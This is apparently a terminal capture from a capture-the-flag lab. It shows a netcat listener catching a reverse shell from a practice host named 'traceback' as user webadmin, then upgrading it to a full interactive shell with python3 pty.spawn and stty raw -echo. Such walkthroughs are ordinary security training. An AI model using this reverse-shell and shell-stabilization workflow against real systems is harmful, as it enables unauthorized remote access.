 root@kali: ~/Documents/results/10.10.10.181/exploit 80x22
root@kali:~/Documents/results/10.10.10.181/exploit# nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.181] 53174
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 12:56:07 up  6:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
webadmin@traceback:/$ ^Z
[1]+  Stopped                 nc -nlvp 666
root@kali:~/Documents/results/10.10.10.181/exploit# stty raw -echo
root@kali:~/Documents/results/10.10.10.181/exploit# nc -nlvp 666
webadmin@traceback:/$ whoami
webadmin
webadmin@traceback:/$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
webadmin@traceback:/$